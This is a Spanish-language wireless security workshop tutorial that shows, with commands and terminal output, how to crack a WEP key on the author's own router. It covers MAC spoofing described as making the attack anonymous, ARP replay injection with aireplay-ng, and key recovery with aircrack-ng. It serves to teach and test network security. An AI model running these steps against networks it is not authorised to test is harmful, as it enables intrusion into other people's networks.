

# TALLER DE SEGURIDAD WIRELESS



TEMAS

INTRODUCCIÓN CAMBIANDO LA MAC ASOCIACIÓN E INYECCIÓN OBTENIENDO LA PASSWORD Y MÁS!

0

#3

ERES LIBRE DE COPIAR, DISTRIBUIR Y COMPARTIR ESTE MATERIAL.

### Introducción teórica.

El ataque ARP o ARP Request es el ataque más efectivo para generar IVs (vectores de inicialización), El programa escucha hasta encontrar un paquete ARP y cuando lo encuentra lo retransmite hacia el punto de acceso. Esto provoca que el punto de acceso tenga que repetir el paquete ARP con un IV nuevo. El programa retransmite el mismo paquete ARP una y otra vez. Pero, cada paquete ARP repetido por el AP tiene un IV nuevo. Todos estos nuevos IVs nos permitirán averiguar la clave WEP.

ARP es un protocolo de resolución de direcciones: Es un protocolo TCP/IP usado para convertir una dirección IP en una dirección física, como por ejemplo una dirección Ethernet. Un cliente que desea obtener una dirección envía a todo el que le escuche (broadcasts) una petición ARP (ARP request) dentro de la red TCP/IP. El cliente de la red que tenga esa dirección que se pide contestará diciendo cual es su dirección física.

Extraido de aircrack-ng

Para este taller, utilizaremos lo siguiente:

PC con Kali Linux USB Wifi TP-Link (TL-WN7200ND) Router Nisuta (NS-WIR150NE)

Pueden usar cualquier distro de linux con la suite de Aircrack, pero en lo personal prefiero utilizar Kali por lo que ya viene preparado para este tipo de cosas.

La antena que utilizaré es una de las mejores para inyectar paquetes al router. Pero pueden usar cualquier otra cuyo chipset inyecte paquetes.

Finalmente usaré un router Nisuta que tengo en casa. Este taller será montado en un ambiente controlado para no comprometer la seguridad de terceros. Le colocaré la contraseña **Underc0de.org** 

|                                                                                    | WLANRP            | ROUTER        | 80'2.11n |
|------------------------------------------------------------------------------------|-------------------|---------------|----------|
| <ul> <li>System Status</li> <li>Setup Wizard</li> <li>Advanced Settings</li> </ul> | Security Settings |               |          |
| +WLAN Settings                                                                     | SSID "Underco     | 0de"          |          |
| Basic Settings                                                                     | Security Mode     | Mixed WEP     | •        |
| <ul> <li>Security</li> <li>Settings</li> </ul>                                     | Default Key       | Key 1 🔻       |          |
| Advanced                                                                           | WEP Key 1 :       | Underc0de.org | ASCII 👻  |
| Settings                                                                           | WEP Key 2 :       |               | Hex 👻    |
| •WPS Settings                                                                      | WEP Key 3 :       |               | Hex 👻    |
| <ul> <li>WDS Settings</li> <li>Access Control</li> </ul>                           | WEP Key 4 :       |               | Hex -    |

Aclaración general, todos los parámetros colocados de color azul, pueden variar dependiendo del escenario en el que se encuentren. Estos valores son (Interface de red, MAC, Canal, etc)

### Cambiando la MAC de nuestra interface.

Recomiendo cambiar la MAC de la interface por dos motivos.

- Es más fácil de recordar (la usaremos en varios pasos del ataque)
- El ataque será anónimo ya que saldrá una MAC falsa.

Para cambiar la MAC debemos tipear lo siguiente:

|                                                                 | root@antrax: *                                                                 | <br>□ × |
|-----------------------------------------------------------------|--------------------------------------------------------------------------------|---------|
| Archivo Editar Ver Buscar T                                     | erminal Ayuda                                                                  |         |
| <pre>root@antrax:~# airmon-ng</pre>                             | 1                                                                              |         |
| Interface Chipset                                               | Driver                                                                         |         |
| .wlan0 Unknown<br>wlan1 Ralink RT2                              | rtl8192se - [phy0]<br>870/3070 rt2800usb - [phy1]                              |         |
| root@antrax:~# airmon-ng s                                      | top wlan1 <mark>2</mark>                                                       |         |
| Interface Chipset                                               | Driver                                                                         |         |
| wlan0 Unknown<br>wlan1 Ralink RT2                               | rtl8192se - [phy0]<br>870/3070 rt2800usb - [phy1]<br>(monitor_mode_disabled)   |         |
| <pre>root@antrax:~# ifconfig wl</pre>                           | ani down                                                                       |         |
| <pre>Poot@antrax:~# macchanger Pormaport MAC: f4:oc:38:8d</pre> | mac 00:11:22:33:44:55 wlan1 <b>4</b> (<br>);f1:5a (Tp_lipk Tochpologios Cotd ) |         |
| Current MAC: f4:ec:38:8d                                        | :f1:5a (Tp-link Technologies Co., Ltd.)                                        |         |
| New MAC: 00:11:22:33                                            | :44:55 (Cimsys Inc)                                                            |         |
| root@antrax:~#                                                  |                                                                                |         |

1) Listamos las interfaces de red conectadas con el comando

#### airmon-ng

**Nota:** En mi caso aparecen 2 (wlan0 y wlan1) esto es porque aircrack está detectando la interface de la notebook y el USB Wifi que tengo conectado. Pero a lo largo del taller, usaré la wlan1 que es la del USB Wifi por que la interface de mi notebook no sirve para inyectar paquetes.

2) Detenemos nuestra interface con el siguiente comando

#### airmon-ng stop wlan1

3) Finalmente tiramos la interface para poder cambiarle la MAC

ifconfig wlan1 down

macchanger --mac 00:11:22:33:44:55 wlan1

## Scanneo y selección de una red

Lo que haremos en este paso, será scannear todas las redes que tengamos cerca y buscaremos una con cifrado WEP. Para ello, debemos tipear en la consola el siguiente comando:

|                                                                                                    |                                                                                        | root@antrax: ~                                                                                                    |                                     | -   <b>-</b>   × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|------------------|
| Archivo Editar Ver I                                                                                                    | Buscar Terminal A                                                                      | Ayuda                                                                                                    |                                     |                  |
| CH 3 ][ Elapsed:<br>1                                                                                                    | 40 s ][ 2014-09                                                                        | -06 17:08<br>2 3                                                                                                    | 4                                   | 5                |
| BSSID                                                                                                    | PWR Beacons                                                                            | #Data, #/s CH M                                                                                                    | B ENC CIPHER AUTH                   | H ESSID          |
| 84:C9:B2:83:24:5A<br>00:0A:52:23:A6:F8                                                                                     | -70 29<br>-72 38                                                                       | 65 6 6 5<br>0 0 12 5                                                                                                    | 4e WPA2 CCMP PSK<br>4e WEP WEP      | Unde rc 0de      |
| BSSID                                                                                                    | STATION                                                                                | PWR Rate                                                                                                    | Lost Frames Prot                    | be               |
| 84:C9:B2:83:24:5A<br>84:C9:B2:83:24:5A<br>84:C9:B2:83:24:5A<br>84:C9:B2:83:24:5A<br>84:C9:B2:83:24:5A<br>84:C9:B2:83:24:5A | 70:F9:27:DE:15<br>B8:03:05:54:5B<br>A0:F4:59:52:2E<br>CC:3A:61:61:3F<br>A8:44:81:C0:72 | :67       -1       0e-0         :8C       -62       0e-6e         :A0       -64       0e-0e         :EC       -64       0-1         :05       -72       0e-0e | 0 2<br>0 15<br>0 12<br>0 2<br>89 65 |                  |
|                                                                                                    |                                                                                        |                                                                                                    |                                     |                  |

#### airodump-ng wlan1

A continuación veremos las columnas enumeradas que son importantes y que las usaremos en algunos de los pasos.

1) BSSID: Es la MAC del router.

2) #Data: Indica la cantidad de IVs capturados (Son los que necesitaremos para sacar la clave)

- 3) CH: Channel o Canal
- 4) ENC: Cifrado de la red
- 5) ESSID: Nombre de la red

Es necesario recordar el BSSID de la red que atacaremos, el canal y el ESSID. Recomiendo que lo dejen anotado en algún lado.

En este caso, atacaremos a la red UndercOde, que posee un cifrado WEP.

Presionamos la combinación de teclas: **CTRL + C** y esto detendrá el scanneo, permitiéndonos ingresar otro comando.

#### airodump-ng -c 12 -w underc0de --bssid 00:0A:52:23:A6:F8 wlan1

Repasemos los parámetros de este comando:

-c (indicamos que es el canal 12)

-w (indicamos como se llamará el archivo que contenga los IVs capturados)

--bssid (Indicamos la MAC del router que atacaremos)

Al ingresar este comando, comenzaremos a capturar los IVs de esta red.

| root@antrax: ~                                                | _     |     | × |
|---------------------------------------------------------------|-------|-----|---|
| Archivo Editar Ver Buscar Terminal Ayuda                      |       |     |   |
| CH 12 ][ Elapsed: 24 s ][ 2014-09-06 17:10                    |       |     |   |
| BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E      | SSID  |     |   |
| 00:0A:52:23:A6:F8 -80 100 249 78 1 12 54e WEP WEP OPN U       | nderc | 0de |   |
| BSSID STATION PWR Rate Lost Frames Probe                      |       |     |   |
| 00:0A:52:23:A6:F8 00:25:D3:4C:1B:84 -46 0 -54 0 78 Cliente co | nect  | ado | D |
|                                                               |       |     |   |

Esta pantalla es muy similar a la anterior, solo que ahora estamos capturando los #Data o IVs que son los que utilizaremos más adelante para romper la clave.

Como se puede ver también, tiene un cliente conectado. Esto es muy favorable, ya que el cliente produce tráfico en la red y facilitará la captura de IVs.

A esta consola no debemos cerrarla, ya que permanentemente estará capturando datos.

### Asociación a la red e inyectar tráfico.

En una nueva consola, nos asociaremos a la red y haremos un ARP para inyectarle mayor tráfico. Esto hará que capturemos IVs a mayor velocidad.

| root@antrax: ~                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Archivo Editar Ver Buscar Terminal Ayuda                                                                                                    |
| root@antrax:~# aireplay-ng -1 0 -a 00:0A:52:23:A6:F8 -h 00:11:22:33:44:55 -e Und                                                                                                    |
| 17:10:55 Waiting for beacon frame (BSSID: 00:0A:52:23:A6:F8) on channel 12                                                                                                    |
| 17:10:55 Sending Authentication Request (Open System)                                                                                                    |
| 17:10:57 Sending Authentication Request (Open System) [ACK]<br>17:10:57 Authentication successful<br>17:10:57 Sending Association Request [ACK]<br>17:10:57 Association successful :-) (AID: 1)                                                                                                    |
| <pre>root@antrax:~# aireplay-ng -3 -b 00:0A:52:23:A6:F8 -h 00:11:22:33:44:55 wlan1 2 17:11:52 Waiting for beacon frame (BSSID: 00:0A:52:23:A6:F8) on channel 12 Saving ARP requests in replay_arp-0906-171152.cap You should also start airodump-ng to capture replies. Read 4700 packets (got 0 ARP requests and 0 ACKs), sent 0 packets(0 pps)</pre> |
| $\gtrsim$                                                                                                    |

1) Nos asociamos a la red con el siguiente comando:

#### aireplay-ng -1 0 -a 00:0A:52:23:A6:F8 -h 00:11:22:33:44:55 -e Underc0de wlan1

Rápidamente comentaré los parámetros de este comando

-1 (Indicamos que haremos una autenticación falsa)
0 (El tiempo de re asociación en segundos)
-a (MAC del router)
-h (Nuestra MAC)
-e (ESSID o Nombre de la red)

Al ejecutar este comando, en caso de que todo saliera bien, debería decirnos **Association successful :-)** En caso de que no nos diga eso, algunas de las razones son las siguientes:

- Estamos muy lejos del router

- Nuestra interface de red no sirve para inyectar

- El router tiene algún tipo de protección contra ataques de este tipo.

2) Inyectamos tráfico a la red con el siguiente comando

#### aireplay-ng -3 -b 00:0A:52:23:A6:F8 -h 00:11:22:33:44:55 wlan1

El -3 indica que haremos un ARP Request a la red (el ataque que estamos realizando)

-b (MAC del router)

-h (Nuestra MAC)

Al ejecutar este comando, podremos ver como los #Data aumentan rápidamente y como inyecta paquetes

|                                                                                                    | X |
|----------------------------------------------------------------------------------------------------|---|
| Archivo Editar Ver Buscar Terminal Ayuda                                                                                                    |   |
| Archivo Editar Ver<br>Read 80589 packet                                                                                                    |   |
| Read 80744 packe BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID                                                                                    |   |
| Read 81059 packe 00:0A:52:23:A6:F8 -80 100 2273 20962 429 12 54e WEP WEP OPN Underc0de<br>Read 81216 packe                                                       |   |
| Read 81378 packe BSSID STATION PWR Rate Lost Frames Probe<br>Read 81575 packe                                                                                    |   |
| Read 81757 packe 00:0A:52:23:A6:F8 00:11:22:33:44:55 0 0 - 1 16496 36177<br>Read 81920 packe 00:0A:52:23:A6:F8 00:25:D3:4C:1B:84 -44 1 -54 1 9931                |   |
| Read 82280 packe<br>Read 82455 packe                                                                                                    |   |
|                                                                                                    |   |
| Read 83022 packets (got 20906 ARP requests and 15046 ACKs), sent 18600 packets                                                                                   |   |
| Read 83420 packets (got 2008 ARP requests and 1500 Reads), sent 10000 packets.                                                                                   |   |
| Read 83616 packets (got 21155 ARP requests and 15176 ACKs), sent 18750 packets<br>Read 83806 packets (got 21214 ARP requests and 15219 ACKs), sent 18800°packets |   |
| Read 83989 packets (got 21266 ARP requests and 15255 ACKs), sent 18851 packets<br>Read 84175 packets (got 21316 ARP requests and 15302 ACKs), sent 18900 packets |   |
| Read 84340 packets (got 21380 ARP requests and 15339 ACKs), sent 18950 packets<br>Read 84524 packets (got 21435 ARP requests and 15376 ACKs), sent 19000 packets |   |

En la imagen se puede apreciar como en la consola de atrás, inyectamos y realizamos el ARP, mientras que en la consola de adelante vemos como incrementan los #Data que necesitamos para romper la pass.

### Reventando la contraseña

Si llegamos a este paso, es porque todo nos ha salido a la perfección y solo nos queda tomar todos los #Data o IVs capturados y descifrar la contraseña. Para ello ejecutamos el siguiente comando

#### aircrack underc0de-01.cap

El nombre underc0de puede variar dependiendo el nombre que le hayan puesto ustedes en el paso 3 de este taller en el parámetro –w

Al ejecutar este ultimo comando, verán como lo intenta descifrar.

|         |        |            | гоо       | @antrax: | N          |           |           | _ | × |
|---------|--------|------------|-----------|----------|------------|-----------|-----------|---|---|
| Archivo | Editar | Ver Buscar | Terminal  | Ayuda    |            |           |           |   |   |
|         |        |            |           | Aircrack | -ng 1 2    | beta3     |           |   |   |
|         |        |            |           | ATICIACK | . ng 1.2   | beras     |           |   |   |
|         |        | .00.00     | 091 Tosto | 4 692001 | kove (     | aot 30800 | ) TVe)    |   |   |
|         |        | [00.00.    | ooj reste | u 082001 | Keys (     | got 30800 | 5 1 (5)   |   |   |
| KB      | depth  | byte(vo    | te)       |          |            |           |           |   |   |
| Θ       | 1/ 6   | C2(4019    | 2) CA(394 | 24) B1(3 | 8912) F    | =(38400)  | A8(37632) |   |   |
| 1       | 0/ 1   | 6E(4531    | 2) 5C(386 | 56) 4D(3 | 7888) F2   | 2(37888)  | 2B(36864) |   |   |
| 2       | 0/ 1   | 64(4224    | 0) 00(384 | 00) 24(3 | 8144) 84   | 4(37632)  | 4E(37120) |   |   |
| 3       | 9/ 10  | 91(3635    | 2) BC(360 | 96) 14(3 | 5840) 67   | 7(35840)  | EA(35584) |   |   |
| 4       | 0/ 1   | 46(4403    | 2) 4D(399 | 36) 12(3 | 8144) 5    | 5(37888)  | 18(37120) |   |   |
| 5       | 4/ 5   | 4C(3737    | 6) 43(371 | 20) 4E(3 | 7120) 67   | 7(36608)  | E1(36608) |   |   |
| 6       | 4/ 5   | 3C(3788    | 8) 03(376 | 32) 46(3 | 7376) B/   | A(36864)  | CO(36864) |   |   |
| 7       | 3/ 6   | CE(3686    | 4) 72(366 | 08) B0(3 | 6608) Be   | 6(36608)  | C6(36608) |   |   |
| 8       | 0/ 1   | AA(4736    | 0) 84(386 | 56) 23(3 | 8144) 14   | 4(37632)  | C3(37120) |   |   |
| 9       | 1/ 2   | D7(3942    | 4) 22(386 | 56) 6C(3 | 8400) Đ    | 8(38400)  | B5(37376) |   |   |
| 10      | 10/ 11 | 93(3609    | 6) 4E(358 | 40) E5(3 | 5840) 20   | 6(35584)  | 38(35328) |   |   |
| 11      | 0/ 1   | A5(4582    | 29(381    | 44) AA(3 | 8144) 30   | )(3/888)  | E7(37376) |   |   |
| 12      | 3/ 4   | 53(3/88    | 8) F9(3/3 | /6) //(3 | 6864) **9/ | A(36864)  | 31(36608) |   |   |
|         |        |            |           |          |            |           |           | 2 |   |
|         |        |            |           |          |            |           |           |   |   |
|         |        |            |           |          |            |           |           |   |   |
|         |        |            |           |          |            |           |           |   |   |

Si tenemos una buena cantidad de IVs, es muy posible que rompamos la clave. En caso de que no la rompa, simplemente es porque necesitamos capturar más IVs.

|                                                         | root@antrax: *                                                                                                    | _ 🗆 × |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| Archivo Editar Ver                                      | Buscar Terminal Ayuda                                                                                                    |       |
|                                                         | Aircrack-ng 1.2 beta3                                                                                                    |       |
|                                                         | [00:00:00] Tested 625 keys (got 73904 IVs)                                                                                                    |       |
| KB depth<br>0 11/17<br>1 2/1<br>2 1/2<br>3 3/3<br>4 0/1 | byte(vote)<br>C2(81152) 77(80896) 86(80896) F6(80896) 39(80384) E3(80384) 5A(79872)<br>AC(86272) F5(83712) AF(83456) DA(83456) 2B(82688) EC(82688) 1D(81920)<br>4E(90112) D4(88064) 8E(87552) BF(83456) 6F(82688) AE(82688) EE(82688)<br>DC(84736) 4D(83456) C3(82176) E2(82176) B8(81920) F0(81920) F8(81664)<br>FE(104960) 4D(90112) 78(85760) AF(83200) 4B(82944) 93(82688) BF(81920) |       |
| KEY FOUND! [<br>Decrypted                               | 55:6E:64:65:72:63:30:64:65:2E:6F:72:67 ] (ASCII: Underc0de.org )<br>correctly: 100% Contraseña                                                                                                    |       |
| root@antrax:~#                                          |                                                                                                    |       |

Como podrán ver, hemos obtenido la contraseña!